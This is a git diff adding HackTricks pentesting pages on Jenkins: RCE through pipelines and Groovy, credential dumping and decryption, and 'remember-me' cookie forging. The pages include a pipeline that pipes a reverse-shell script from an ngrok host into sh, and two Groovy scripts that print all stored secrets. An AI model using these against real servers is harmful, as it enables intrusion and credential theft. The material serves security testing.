+Use [this script](https://github.com/gquere/pwn_jenkins/blob/master/dump_builds/jenkins_dump_builds.py) to dump build console outputs and build environment variables to hopefully find cleartext secrets.
+
+```bash
+python3 jenkins_dump_builds.py -u alice -p alice http://127.0.0.1:8080/ -o build_dumps
+cd build_dumps
+gitleaks detect --no-git -v
+```
+
+### **Stealing SSH Credentials**
+
+If the compromised user has **enough privileges to create/modify a new Jenkins node** and SSH credentials are already stored to access other nodes, he could **steal those credentials** by creating/modifying a node and **setting a host that will record the credentials** without verifying the host key:
+
+.png>)
+
+You will usually find Jenkins ssh credentials in a **global provider** (`/credentials/`), so you can also dump them as you would dump any other secret. More information in the [**Dumping secrets section**](./#dumping-secrets).
+
+### **RCE in Jenkins**
+
+Getting a **shell in the Jenkins server** gives the attacker the opportunity to leak all the **secrets** and **env variables** and to **exploit other machines** located in the same network or even **gather cloud credentials**.
+
+By default, Jenkins will **run as SYSTEM**. So, compromising it will give the attacker **SYSTEM privileges**.
+
+### **RCE Creating/Modifying a project**
+
+Creating/Modifying a project is a way to obtain RCE over the Jenkins server:
+
+{% content-ref url="jenkins-rce-creating-modifying-project.md" %}
+[jenkins-rce-creating-modifying-project.md](jenkins-rce-creating-modifying-project.md)
+{% endcontent-ref %}
+
+### **RCE Execute Groovy script**
+
+You can also obtain RCE executing a Groovy script, which might my stealthier than creating a new project:
+
+{% content-ref url="jenkins-rce-with-groovy-script.md" %}
+[jenkins-rce-with-groovy-script.md](jenkins-rce-with-groovy-script.md)
+{% endcontent-ref %}
+
+### RCE Creating/Modifying Pipeline
+
+You can also get **RCE by creating/modifying a pipeline**:
+
+{% content-ref url="jenkins-rce-creating-modifying-pipeline.md" %}
+[jenkins-rce-creating-modifying-pipeline.md](jenkins-rce-creating-modifying-pipeline.md)
+{% endcontent-ref %}
+
+## Pipeline Exploitation
+
+To exploit pipelines you still need to have access to Jenkins.
+
+### Build Pipelines
+
+**Pipelines** can also be used as **build mechanism in projects**, in that case it can be configured a **file inside the repository** that will contains the pipeline syntax. By default `/Jenkinsfile` is used:
+
+.png>)
+
+It's also possible to **store pipeline configuration files in other places** (in other repositories for example) with the goal of **separating** the repository **access** and the pipeline access.
+
+If an attacker have **write access over that file** he will be able to **modify** it and **potentially trigger** the pipeline without even having access to Jenkins.\
+It's possible that the attacker will need to **bypass some branch protections** (depending on the platform and the user privileges they could be bypassed or not).
+
+The most common triggers to execute a custom pipeline are:
+
+* **Pull request** to the main branch (or potentially to other branches)
+* **Push to the main branch** (or potentially to other branches)
+* **Update the main branch** and wait until it's executed somehow
+
+{% hint style="info" %}
+If you are an **external user** you shouldn't expect to create a **PR to the main branch** of the repo of **other user/organization** and **trigger the pipeline**... but if it's **bad configured** you could fully **compromise companies just by exploiting this**.
+{% endhint %}
+
+### Pipeline RCE
+
+In the previous RCE section it was already indicated a technique to [**get RCE modifying a pipeline**](./#rce-creating-modifying-pipeline).
+
+### Checking Env variables
+
+It's possible to declare **clear text env variables** for the whole pipeline or for specific stages. This env variables **shouldn't contain sensitive info**, but and attacker could always **check all the pipeline** configurations/Jenkinsfiles:
+
+```bash
+pipeline {
+ agent {label 'built-in'}
+ environment {
+ GENERIC_ENV_VAR = "Test pipeline ENV variables."
+ }
+
+ stages {
+ stage("Build") {
+ environment {
+ STAGE_ENV_VAR = "Test stage ENV variables."
+ }
+ steps {
+```
+
+### Dumping secrets
+
+For information about how are secrets usually treated by Jenkins check out the basic information:
+
+{% content-ref url="basic-jenkins-information.md" %}
+[basic-jenkins-information.md](basic-jenkins-information.md)
+{% endcontent-ref %}
+
+Credentials can be **scoped to global providers** (`/credentials/`) or to **specific projects** (`/job//configure`). Therefore, in order to exfiltrate all of them you need to **compromise at least all the projects** that contains secrets and execute custom/poisoned pipelines.
+
+There is another problem, in order to get a **secret inside the env** of a pipeline you need to **know the name and type of the secret**. For example, you try lo **load** a **`usernamePassword`** **secret** as a **`string`** **secret** you will get this **error**:
+
+```
+ERROR: Credentials 'flag2' is of type 'Username with password' where 'org.jenkinsci.plugins.plaincredentials.StringCredentials' was expected
+```
+
+Here you have the way to load some common secret types:
+
+```bash
+withCredentials([usernamePassword(credentialsId: 'flag2', usernameVariable: 'USERNAME', passwordVariable: 'PASS')]) {
+ sh '''
+ env #Search for USERNAME and PASS
+ '''
+}
+
+withCredentials([string(credentialsId: 'flag1', variable: 'SECRET')]) {
+ sh '''
+ env #Search for SECRET
+ '''
+}
+
+withCredentials([usernameColonPassword(credentialsId: 'mylogin', variable: 'USERPASS')]) {
+ sh '''
+ env # Search for USERPASS
+ '''
+}
+
+# You can also load multiple env variables at once
+withCredentials([usernamePassword(credentialsId: 'amazon', usernameVariable: 'USERNAME', passwordVariable: 'PASSWORD'),
+ string(credentialsId: 'slack-url',variable: 'SLACK_URL'),]) {
+ sh '''
+ env
+ '''
+}
+```
+
+At the end of this page you can **find all the credential types**: [https://www.jenkins.io/doc/pipeline/steps/credentials-binding/](https://www.jenkins.io/doc/pipeline/steps/credentials-binding/)
+
+{% hint style="warning" %}
+The best way to **dump all the secrets at once** is by **compromising** the **Jenkins** machine (running a reverse shell in the **built-in node** for example) and then **leaking** the **master keys** and the **encrypted secrets** and decrypting them offline.\
+More on how to do this in the [Nodes & Agents section](./#nodes-and-agents) and in the [Post Exploitation section](./#post-exploitation).
+{% endhint %}
+
+### Triggers
+
+From [the docs](https://www.jenkins.io/doc/book/pipeline/syntax/#triggers): The `triggers` directive defines the **automated ways in which the Pipeline should be re-triggered**. For Pipelines which are integrated with a source such as GitHub or BitBucket, `triggers` may not be necessary as webhooks-based integration will likely already be present. The triggers currently available are `cron`, `pollSCM` and `upstream`.
+
+Cron example:
+
+```bash
+triggers { cron('H */4 * * 1-5') }
+```
+
+Check **other examples in the docs**.
+
+### Nodes & Agents
+
+A **Jenkins instance** might have **different agents running in different machines**. From an attacker perspective, access to different machines means **different potential cloud credentials** to steal or **different network access** that could be abuse to exploit other machines.
+
+For more information check the basic information:
+
+{% content-ref url="basic-jenkins-information.md" %}
+[basic-jenkins-information.md](basic-jenkins-information.md)
+{% endcontent-ref %}
+
+You can enumerate the **configured nodes** in `/computer/`, you will usually find the \*\*`Built-In Node` \*\* (which is the node running Jenkins) and potentially more:
+
+.png>)
+
+It is **specially interesting to compromise the Built-In node** because it contains sensitive Jenkins information.
+
+To indicate you want to **run** the **pipeline** in the **built-in Jenkins node** you can specify inside the pipeline the following config:
+
+```bash
+pipeline {
+ agent {label 'built-in'}
+```
+
+### Complete example
+
+Pipeline in an specific agent, with a cron trigger, with pipeline and stage env variables, loading 2 variables in a step and sending a reverse shell:
+
+```bash
+pipeline {
+ agent {label 'built-in'}
+ triggers { cron('H */4 * * 1-5') }
+ environment {
+ GENERIC_ENV_VAR = "Test pipeline ENV variables."
+ }
+
+ stages {
+ stage("Build") {
+ environment {
+ STAGE_ENV_VAR = "Test stage ENV variables."
+ }
+ steps {
+ withCredentials([usernamePassword(credentialsId: 'amazon', usernameVariable: 'USERNAME', passwordVariable: 'PASSWORD'),
+ string(credentialsId: 'slack-url',variable: 'SLACK_URL'),]) {
+ sh '''
+ curl https://reverse-shell.sh/0.tcp.ngrok.io:16287 | sh PASS
+ '''
+ }
+ }
+ }
+
+ post {
+ always {
+ cleanWs()
+ }
+ }
+}
+```
+
+## Arbitrary File Read to RCE
+
+{% content-ref url="jenkins-arbitrary-file-read-to-rce-via-remember-me.md" %}
+[jenkins-arbitrary-file-read-to-rce-via-remember-me.md](jenkins-arbitrary-file-read-to-rce-via-remember-me.md)
+{% endcontent-ref %}
+
+## RCE
+
+{% content-ref url="jenkins-rce-with-groovy-script.md" %}
+[jenkins-rce-with-groovy-script.md](jenkins-rce-with-groovy-script.md)
+{% endcontent-ref %}
+
+{% content-ref url="jenkins-rce-creating-modifying-project.md" %}
+[jenkins-rce-creating-modifying-project.md](jenkins-rce-creating-modifying-project.md)
+{% endcontent-ref %}
+
+{% content-ref url="jenkins-rce-creating-modifying-pipeline.md" %}
+[jenkins-rce-creating-modifying-pipeline.md](jenkins-rce-creating-modifying-pipeline.md)
+{% endcontent-ref %}
+
+## Post Exploitation
+
+### Metasploit
+
+```
+msf> post/multi/gather/jenkins_gather
+```
+
+### Jenkins Secrets
+
+You can list the secrets accessing `/credentials/` if you have enough permissions. Note that this will only list the secrets inside the `credentials.xml` file, but **build configuration files** might also have **more credentials**.
+
+If you can **see the configuration of each project**, you can also see in there the **names of the credentials (secrets)** being use to access the repository and **other credentials of the project**.
+
+.png>)
+
+#### From Groovy
+
+{% content-ref url="jenkins-dumping-secrets-from-groovy.md" %}
+[jenkins-dumping-secrets-from-groovy.md](jenkins-dumping-secrets-from-groovy.md)
+{% endcontent-ref %}
+
+#### From disk
+
+These files are needed to **decrypt Jenkins secrets**:
+
+* secrets/master.key
+* secrets/hudson.util.Secret
+
+Such **secrets can usually be found in**:
+
+* credentials.xml
+* jobs/.../build.xml
+* jobs/.../config.xml
+
+Here's a regex to find them:
+
+```bash
+# Find the secrets
+grep -re "^\s*<[a-zA-Z]*>{[a-zA-Z0-9=+/]*}<"
+# Print only the filenames where the secrets are located
+grep -lre "^\s*<[a-zA-Z]*>{[a-zA-Z0-9=+/]*}<"
+
+# Secret example
+credentials.xml: {AQAAABAAAAAwsSbQDNcKIRQMjEMYYJeSIxi2d3MHmsfW3d1Y52KMOmZ9tLYyOzTSvNoTXdvHpx/kkEbRZS9OYoqzGsIFXtg7cw==}
+```
+
+#### Decrypt Jenkins secrets offline
+
+If you have dumped the **needed passwords to decrypt the secrets**, use [**this script**](https://github.com/gquere/pwn_jenkins/blob/master/offline_decryption/jenkins_offline_decrypt.py) **to decrypt those secrets**.
+
+```bash
+python3 jenkins_offline_decrypt.py master.key hudson.util.Secret cred.xml
+06165DF2-C047-4402-8CAB-1C8EC526C115
+-----BEGIN OPENSSH PRIVATE KEY-----
+b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
+NhAAAAAwEAAQAAAYEAt985Hbb8KfIImS6dZlVG6swiotCiIlg/P7aME9PvZNUgg2Iyf2FT
+```
+
+#### Decrypt Jenkins secrets from Groovy
+
+```bash
+println(hudson.util.Secret.decrypt("{...}"))
+```
+
+### Create new admin user
+
+1. Access the Jenkins config.xml file in `/var/lib/jenkins/config.xml` or `C:\Program Files (x86)\Jenkis\`
+2. Search for the word `true`and change the word \*\*`true` \*\* to **`false`**.
+ 1. `sed -i -e 's/truefalsetrue` and **restart the Jenkins again**.
+
+## References
+
+* [https://github.com/gquere/pwn\_jenkins](https://github.com/gquere/pwn_jenkins)
+* [https://leonjza.github.io/blog/2015/05/27/jenkins-to-meterpreter---toying-with-powersploit/](https://leonjza.github.io/blog/2015/05/27/jenkins-to-meterpreter---toying-with-powersploit/)
+* [https://www.pentestgeek.com/penetration-testing/hacking-jenkins-servers-with-no-password](https://www.pentestgeek.com/penetration-testing/hacking-jenkins-servers-with-no-password)
+* [https://www.lazysystemadmin.com/2018/12/quick-howto-reset-jenkins-admin-password.html](https://www.lazysystemadmin.com/2018/12/quick-howto-reset-jenkins-admin-password.html)
+* [https://medium.com/cider-sec/exploiting-jenkins-build-authorization-22bf72926072](https://medium.com/cider-sec/exploiting-jenkins-build-authorization-22bf72926072)
+* [https://medium.com/@Proclus/tryhackme-internal-walk-through-90ec901926d3](https://medium.com/@Proclus/tryhackme-internal-walk-through-90ec901926d3)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/jenkins-security/basic-jenkins-information.md b/pentesting-ci-cd/jenkins-security/basic-jenkins-information.md
new file mode 100644
index 0000000000..43612a6e65
--- /dev/null
+++ b/pentesting-ci-cd/jenkins-security/basic-jenkins-information.md
@@ -0,0 +1,120 @@
+# Basic Jenkins Information
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Access
+
+### Username + Password
+
+The most common way to login in Jenkins if with a username or a password
+
+### Cookie
+
+If an **authorized cookie gets stolen**, it ca be used to access the session of the user. The cookie is usually called `JSESSIONID.*`. (A user can terminate all his sessions, but he would need to find out first that a cookie was stolen).
+
+### SSO/Plugins
+
+Jenkins can be configured using plugins to be **accessible via third party SSO**.
+
+### Tokens
+
+**Users can generate tokens** to give access to applications to impersonate them via CLI or REST API.
+
+### SSH Keys
+
+This component provides a built-in SSH server for Jenkins. It’s an alternative interface for the [Jenkins CLI](https://www.jenkins.io/doc/book/managing/cli/), and commands can be invoked this way using any SSH client. (From the [docs](https://plugins.jenkins.io/sshd/))
+
+## Authorization
+
+In `/configureSecurity` it's possible to **configure the authorization method of Jenkins**. There are several options:
+
+* **Anyone can do anything**: Even anonymous access can administrate the server
+* **Legacy mode**: Same as Jenkins <1.164. If you have the **"admin" role**, you'll be granted **full control** over the system, and **otherwise** (including **anonymous** users) you'll have **read** access.
+* **Logged-in users can do anything**: In this mode, every **logged-in user gets full control** of Jenkins. The only user who won't have full control is **anonymous user**, who only gets **read access**.
+* **Matrix-based security**: You can configure **who can do what** in a table. Each **column** represents a **permission**. Each **row** **represents** a **user or a group/role.** This includes a special user '**anonymous**', which represents **unauthenticated users**, as well as '**authenticated**', which represents **all authenticated users**.
+
+.png>)
+
+* **Project-based Matrix Authorization Strategy:** This mode is an **extension** to "**Matrix-based security**" that allows additional ACL matrix to be **defined for each project separately.**
+* **Role-Based Strategy:** Enables defining authorizations using a **role-based strategy**. Manage the roles in `/role-strategy`.
+
+## **Security Realm**
+
+In `/configureSecurity` it's possible to **configure the security realm.** By default Jenkins includes support for a few different Security Realms:
+
+* **Delegate to servlet container**: For **delegating authentication a servlet container running the Jenkins controller**, such as [Jetty](https://www.eclipse.org/jetty/).
+* **Jenkins’ own user database:** Use **Jenkins’s own built-in user data store** for authentication instead of delegating to an external system. This is enabled by default.
+* **LDAP**: Delegate all authentication to a configured LDAP server, including both users and groups.
+* **Unix user/group database**: **Delegates the authentication to the underlying Unix** OS-level user database on the Jenkins controller. This mode will also allow re-use of Unix groups for authorization.
+
+Plugins can provide additional security realms which may be useful for incorporating Jenkins into existing identity systems, such as:
+
+* [Active Directory](https://plugins.jenkins.io/active-directory)
+* [GitHub Authentication](https://plugins.jenkins.io/github-oauth)
+* [Atlassian Crowd 2](https://plugins.jenkins.io/crowd2)
+
+## Jenkins Nodes, Agents & Executors
+
+Definitions from the [docs](https://www.jenkins.io/doc/book/managing/nodes/):
+
+**Nodes** are the **machines** on which build **agents run**. Jenkins monitors each attached node for disk space, free temp space, free swap, clock time/sync and response time. A node is taken offline if any of these values go outside the configured threshold.
+
+**Agents** **manage** the **task execution** on behalf of the Jenkins controller by **using executors**. An agent can use any operating system that supports Java. Tools required for builds and tests are installed on the node where the agent runs; they can **be installed directly or in a container** (Docker or Kubernetes). Each **agent is effectively a process with its own PID** on the host machine.
+
+An **executor** is a **slot for execution of tasks**; effectively, it is **a thread in the agent**. The **number of executors** on a node defines the number of **concurrent tasks** that can be executed on that node at one time. In other words, this determines the **number of concurrent Pipeline `stages`** that can execute on that node at one time.
+
+## Jenkins Secrets
+
+### Encryption of Secrets and Credentials
+
+Definition from the [docs](https://www.jenkins.io/doc/developer/security/secrets/#encryption-of-secrets-and-credentials): Jenkins uses **AES to encrypt and protect secrets**, credentials, and their respective encryption keys. These encryption keys are stored in `$JENKINS_HOME/secrets/` along with the master key used to protect said keys. This directory should be configured so that only the operating system user the Jenkins controller is running as has read and write access to this directory (i.e., a `chmod` value of `0700` or using appropriate file attributes). The **master key** (sometimes referred to as a "key encryption key" in cryptojargon) is **stored \_unencrypted**\_ on the Jenkins controller filesystem in **`$JENKINS_HOME/secrets/master.key`** which does not protect against attackers with direct access to that file. Most users and developers will use these encryption keys indirectly via either the [Secret](https://javadoc.jenkins.io/byShortName/Secret) API for encrypting generic secret data or through the credentials API. For the cryptocurious, Jenkins uses AES in cipher block chaining (CBC) mode with PKCS#5 padding and random IVs to encrypt instances of [CryptoConfidentialKey](https://javadoc.jenkins.io/byShortName/CryptoConfidentialKey) which are stored in `$JENKINS_HOME/secrets/` with a filename corresponding to their `CryptoConfidentialKey` id. Common key ids include:
+
+* `hudson.util.Secret`: used for generic secrets;
+* `com.cloudbees.plugins.credentials.SecretBytes.KEY`: used for some credentials types;
+* `jenkins.model.Jenkins.crumbSalt`: used by the [CSRF protection mechanism](https://www.jenkins.io/doc/book/managing/security/#cross-site-request-forgery); and
+
+### Credentials Access
+
+Credentials can be **scoped to global providers** (`/credentials/`) that can be accessed by any project configured, or can be scoped to **specific projects** (`/job//configure`) and therefore only accessible from the specific project.
+
+According to [**the docs**](https://www.jenkins.io/blog/2019/02/21/credentials-masking/): Credentials that are in scope are made available to the pipeline without limitation. To **prevent accidental exposure in the build log**, credentials are **masked** from regular output, so an invocation of `env` (Linux) or `set` (Windows), or programs printing their environment or parameters would **not reveal them in the build log** to users who would not otherwise have access to the credentials.
+
+**That is why in order to exfiltrate the credentials an attacker needs to, for example, base64 them.**
+
+## References
+
+* [https://www.jenkins.io/doc/book/security/managing-security/](https://www.jenkins.io/doc/book/security/managing-security/)
+* [https://www.jenkins.io/doc/book/managing/nodes/](https://www.jenkins.io/doc/book/managing/nodes/)
+* [https://www.jenkins.io/doc/developer/security/secrets/](https://www.jenkins.io/doc/developer/security/secrets/)
+* [https://www.jenkins.io/blog/2019/02/21/credentials-masking/](https://www.jenkins.io/blog/2019/02/21/credentials-masking/)
+* [https://www.jenkins.io/doc/book/managing/security/#cross-site-request-forgery](https://www.jenkins.io/doc/book/managing/security/#cross-site-request-forgery)
+* [https://www.jenkins.io/doc/developer/security/secrets/#encryption-of-secrets-and-credentials](https://www.jenkins.io/doc/developer/security/secrets/#encryption-of-secrets-and-credentials)
+* [https://www.jenkins.io/doc/book/managing/nodes/](https://www.jenkins.io/doc/book/managing/nodes/)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/jenkins-security/jenkins-arbitrary-file-read-to-rce-via-remember-me.md b/pentesting-ci-cd/jenkins-security/jenkins-arbitrary-file-read-to-rce-via-remember-me.md
new file mode 100644
index 0000000000..06ae836213
--- /dev/null
+++ b/pentesting-ci-cd/jenkins-security/jenkins-arbitrary-file-read-to-rce-via-remember-me.md
@@ -0,0 +1,135 @@
+# Jenkins Arbitrary File Read to RCE via "Remember Me"
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+In this blog post is possible to find a great way to transform a Local File Inclusion vulnerability in Jenkins into RCE: [https://blog.securelayer7.net/spring-cloud-skipper-vulnerability/](https://blog.securelayer7.net/spring-cloud-skipper-vulnerability/)
+
+This is an AI created summary of the part of the post were the creaft of an arbitrary cookie is abused to get RCE abusing a local file read until I have time to create a summary on my own:
+
+### Attack Prerequisites
+
+* **Feature Requirement:** "Remember me" must be enabled (default setting).
+* **Access Levels:** Attacker needs Overall/Read permissions.
+* **Secret Access:** Ability to read both binary and textual content from key files.
+
+### Detailed Exploitation Process
+
+#### Step 1: Data Collection
+
+**User Information Retrieval**
+
+* Access user configuration and secrets from `$JENKINS_HOME/users/*.xml` for each user to gather:
+ * **Username**
+ * **User seed**
+ * **Timestamp**
+ * **Password hash**
+
+**Secret Key Extraction**
+
+* Extract cryptographic keys used for signing the cookie:
+ * **Secret Key:** `$JENKINS_HOME/secret.key`
+ * **Master Key:** `$JENKINS_HOME/secrets/master.key`
+ * **MAC Key File:** `$JENKINS_HOME/secrets/org.springframework.security.web.authentication.rememberme.TokenBasedRememberMeServices.mac`
+
+#### Step 2: Cookie Forging
+
+**Token Preparation**
+
+* **Calculate Token Expiry Time:**
+
+ {% code overflow="wrap" %}
+ ```javascript
+ tokenExpiryTime = currentServerTimeInMillis() + 3600000 // Adds one hour to current time
+ ```
+ {% endcode %}
+* **Concatenate Data for Token:**
+
+ {% code overflow="wrap" %}
+ ```javascript
+ token = username + ":" + tokenExpiryTime + ":" + userSeed + ":" + secretKey
+ ```
+ {% endcode %}
+
+**MAC Key Decryption**
+
+* **Decrypt MAC Key File:**
+
+ ```javascript
+ key = toAes128Key(masterKey) // Convert master key to AES128 key format
+ decrypted = AES.decrypt(macFile, key) // Decrypt the .mac file
+ if not decrypted.hasSuffix("::::MAGIC::::")
+ return ERROR;
+ macKey = decrypted.withoutSuffix("::::MAGIC::::")
+ ```
+
+**Signature Computation**
+
+* **Compute HMAC SHA256:**
+
+ ```javascript
+ mac = HmacSHA256(token, macKey) // Compute HMAC using the token and MAC key
+ tokenSignature = bytesToHexString(mac) // Convert the MAC to a hexadecimal string
+ ```
+
+**Cookie Encoding**
+
+* **Generate Final Cookie:**
+
+ {% code overflow="wrap" %}
+ ```javascript
+ cookie = base64.encode(username + ":" + tokenExpiryTime + ":" + tokenSignature) // Base64 encode the cookie data
+ ```
+ {% endcode %}
+
+#### Step 3: Code Execution
+
+**Session Authentication**
+
+* **Fetch CSRF and Session Tokens:**
+ * Make a request to `/crumbIssuer/api/json` to obtain `Jenkins-Crumb`.
+ * Capture `JSESSIONID` from the response, which will be used in conjunction with the remember-me cookie.
+
+**Command Execution Request**
+
+* **Send a POST Request with Groovy Script:**
+
+ ```bash
+ curl -X POST "$JENKINS_URL/scriptText" \
+ --cookie "remember-me=$REMEMBER_ME_COOKIE; JSESSIONID...=$JSESSIONID" \
+ --header "Jenkins-Crumb: $CRUMB" \
+ --header "Content-Type: application/x-www-form-urlencoded" \
+ --data-urlencode "script=$SCRIPT"
+ ```
+
+ * Groovy script can be used to execute system-level commands or other operations within the Jenkins environment.
+
+The example curl command provided demonstrates how to make a request to Jenkins with the necessary headers and cookies to execute arbitrary code securely.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
diff --git a/pentesting-ci-cd/jenkins-security/jenkins-dumping-secrets-from-groovy.md b/pentesting-ci-cd/jenkins-security/jenkins-dumping-secrets-from-groovy.md
new file mode 100644
index 0000000000..1d1b94715e
--- /dev/null
+++ b/pentesting-ci-cd/jenkins-security/jenkins-dumping-secrets-from-groovy.md
@@ -0,0 +1,116 @@
+# Jenkins Dumping Secrets from Groovy
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+{% hint style="warning" %}
+Note that these scripts will only list the secrets inside the `credentials.xml` file, but **build configuration files** might also have **more credentials**.
+{% endhint %}
+
+You can **dump all the secrets from the Groovy Script console** in `/script` running this code
+
+```java
+// From https://www.dennisotugo.com/how-to-view-all-jenkins-secrets-credentials/
+import jenkins.model.*
+import com.cloudbees.plugins.credentials.*
+import com.cloudbees.plugins.credentials.impl.*
+import com.cloudbees.plugins.credentials.domains.*
+import com.cloudbees.jenkins.plugins.sshcredentials.impl.BasicSSHUserPrivateKey
+import org.jenkinsci.plugins.plaincredentials.StringCredentials
+import org.jenkinsci.plugins.plaincredentials.impl.FileCredentialsImpl
+
+def showRow = { credentialType, secretId, username = null, password = null, description = null ->
+println("${credentialType} : ".padLeft(20) + secretId?.padRight(38)+" | " +username?.padRight(20)+" | " +password?.padRight(40) + " | " +description)
+}
+
+// set Credentials domain name (null means is it global)
+domainName = null
+
+credentialsStore = Jenkins.instance.getExtensionList('com.cloudbees.plugins.credentials.SystemCredentialsProvider')[0]?.getStore()
+domain = new Domain(domainName, null, Collections.emptyList())
+
+credentialsStore?.getCredentials(domain).each{
+if(it instanceof UsernamePasswordCredentialsImpl)
+showRow("user/password", it.id, it.username, it.password?.getPlainText(), it.description)
+else if(it instanceof BasicSSHUserPrivateKey)
+showRow("ssh priv key", it.id, it.passphrase?.getPlainText(), it.privateKeySource?.getPrivateKey()?.getPlainText(), it.description)
+else if(it instanceof StringCredentials)
+showRow("secret text", it.id, it.secret?.getPlainText(), '', it.description)
+else if(it instanceof FileCredentialsImpl)
+showRow("secret file", it.id, it.content?.text, '', it.description)
+else
+showRow("something else", it.id, '', '', '')
+}
+
+return
+```
+
+#### or this one:
+
+```java
+import java.nio.charset.StandardCharsets;
+def creds = com.cloudbees.plugins.credentials.CredentialsProvider.lookupCredentials(
+ com.cloudbees.plugins.credentials.Credentials.class
+)
+
+for (c in creds) {
+ println(c.id)
+ if (c.properties.description) {
+ println(" description: " + c.description)
+ }
+ if (c.properties.username) {
+ println(" username: " + c.username)
+ }
+ if (c.properties.password) {
+ println(" password: " + c.password)
+ }
+ if (c.properties.passphrase) {
+ println(" passphrase: " + c.passphrase)
+ }
+ if (c.properties.secret) {
+ println(" secret: " + c.secret)
+ }
+ if (c.properties.secretBytes) {
+ println(" secretBytes: ")
+ println("\n" + new String(c.secretBytes.getPlainData(), StandardCharsets.UTF_8))
+ println("")
+ }
+ if (c.properties.privateKeySource) {
+ println(" privateKey: " + c.getPrivateKey())
+ }
+ if (c.properties.apiToken) {
+ println(" apiToken: " + c.apiToken)
+ }
+ if (c.properties.token) {
+ println(" token: " + c.token)
+ }
+ println("")
+}
+```
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
